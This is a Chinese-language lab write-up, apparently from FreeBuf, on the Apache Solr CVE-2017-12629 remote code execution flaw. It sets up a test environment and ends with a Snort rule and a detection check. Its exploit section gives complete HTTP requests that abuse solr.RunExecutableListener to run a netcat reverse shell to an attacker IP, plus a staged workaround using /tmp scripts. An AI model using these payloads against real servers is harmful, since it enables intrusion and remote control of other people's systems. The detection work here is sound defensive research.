Apache Solr远程代码执行漏洞(CVE-2017-12629)
http://www.freebuf.com/sectool/159970.html
一 漏洞简介
Apache Solr 是Apache开发的一个开源的基于Lucene的全文搜索服务器。其集合的配置方法(config路径)可以增加和修改监听器,通过RunExecutableListener执行任意系统命令。
二 漏洞利用
2.1. 环境介绍
Ubuntu14 64位环境(solr服务器:192.168.136.159;攻击端: 192.168.136.158/163)
Apache solr7.0.1(使用其他环境的需要手动创建集合的配置文件)
zookeeper-3.4.6
2.2. 实验环境搭建
2.2.1. 安装java8
sudo apt-get installpython-software-properties
sudo apt-get installsoftware-properties-common
sudo add-apt-repositoryppa:webupd8team/java
sudo apt-get update
sudo apt-get install oracle-java8-installer
2.2.2. 启动zookeeper
下载zookeeper-3.4.6.tar.gz
tar zxvf zookeeper-3.4.6.tar.gz将zookeeper-3.4.6/conf目录下zoo_sample.cfg复制一份改名称为zoo.cfg,启动zookeeper:
sudo bin/zkServer.sh start2.2.3. 启动solr7.0.1
下载solr-7.0.1.zip
解压后得到solr-7.0.1目录
cd solr-7.0.1启动solr:
bin/solr start -z localhost:2181启动后如下:
2.3. 漏洞利用
2.3.1. 先创建一个集合
http://solrIP:8983/solr/admin/collections?action=CREATE&name=Hunter&numShards=2&maxShardsPerNode=2
2.3.2. 攻击端启动监听
nc –l –p 4444 –vv2.3.3. 直接通过solr.RunExecutableListener执行命令
这个利用方法是网上公开的漏洞利用过程,但实际实验中反弹shell未出现。其过程为:
1) 增加一个监听器
POSTHunter/config HTTP/1.1
Host: 192.168.136.159:8983
Connection: close
Content-Type:application/json
Content-Length:313
{
"create-listener": {
"event":"postCommit",
"name": "shell",
"class":"solr.RunExecutableListener",
"exe": "sh",
"dir": "/bin/",
"args": ["-c","rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.136.1584444 > /tmp/f"]
}
}
2) 刷新配置触发前面监听器执行命令
攻击端响应状况:
被攻击端查看端口:
说明服务器端已经反向连接到攻击端了,但是攻击端没有出现shell。直接执行:
sh –c “rm -f/tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.136.1584444 > /tmp/f”命令时可正常连接,并且攻击端出现shell。此时被攻击端会弹出一个终端窗口。因此怀疑 “需要开启一个终端,并在里面执行反向连接到攻击端的命令”。
2.3.4. 通过solr.RunExecutableListener 创建shell文件执行命令
针对网上漏洞利用方法出现的问题及分析,提出了一种创建shell文件,用shell文件开启终端窗口,并在终端窗口执行反弹 shell的漏洞利用思路。其过程为:
1) 创建一个用于反向连接攻击端的脚本
POST Hunter/config HTTP/1.1
Host: 192.168.136.159:8983
Connection: close
Content-Type: application/json
Content-Length: 224
{
"update-listener": {
"event": "postCommit",
"name": "shell",
"class": "solr.RunExecutableListener",
"exe": "sh",
"dir": "/bin/",
"args": ["-c", "touch /tmp/test.sh;echo 'rm -f/tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.136.1584444 > /tmp/f '>
tmp/test.sh"]
}
}
执行更新配置,触发前面监听器执行创建文件的命令
等一会后,被攻击的solr服务器/tmp目录会出现test.sh
test.sh内容:
2) 创建一个remote.sh文件
文件打开一个终端,并执行/tmp/test.sh文件
POST Hunter/config HTTP/1.1
Host: 192.168.136.159:8983
Connection: close
Content-Type: application/json
Content-Length: 224
{
"update-listener": {
"event": "postCommit",
"name": "shell",
"class": "solr.RunExecutableListener",
"exe": "sh",
"dir": "/bin/",
"args": ["-c", "touch /tmp/remote.sh;echo'gnome-terminal -t \"remote shell\" -x bash -c \"sh/tmp/test.sh;exec bash;\"'> /tmp/remote.sh"]
}
}
执行配置更新,触发创建remote.sh的命令
目标服务器/tmp目录出现的remote.sh文件内容
3) 执行remote.sh进行 RCE漏洞利用
POST Hunter/config HTTP/1.1
Host: 192.168.136.159:8983
Connection: close
Content-Type: application/json
Content-Length: 226
{
"update-listener": {
"event": "postCommit",
"name": "shell",
"class": "solr.RunExecutableListener",
"exe": "sh",
"dir": "/bin/",
"args": ["/tmp/remote.sh"]
} }
执行配置更新,触发remote.sh执行

此时被攻击端出现shell终端窗口

攻击端出现反弹shell
2.3.5. 漏洞攻击主要特征
1) 端口:8983, http
2) 路径是:/config HTTP/1.1
3) 载荷中必要特征是:
Content:update-listener或create-listener
Content:”event”: “postCommit”(备选)
Content: “class”:”solr.RunExecutableListener”
三 入侵检测规则编写
根据2.3.5的特征分析编写规则
alert tcp$EXTERNAL_NET any -> $HTTP_SERVERS 8983 (msg:"Apache Solr RCE exploitattempt"; content:"/config"; distance:0; nocase;pcre:"/(update|create)-listener/i"; distance:0; nocase;content:"solr.RunExecutableListener"; distance:0; nocase;reference:url,https://www.exploit-db.com/exploits/43009/,CVE-2017-12629;classtype:web-application-attack; sid:2018000002; rev:1;)3.1. 入侵检测效果验证
使用前面漏洞利用中wirshark截取的数据包进行回放,使用snort加载检测规则检测。


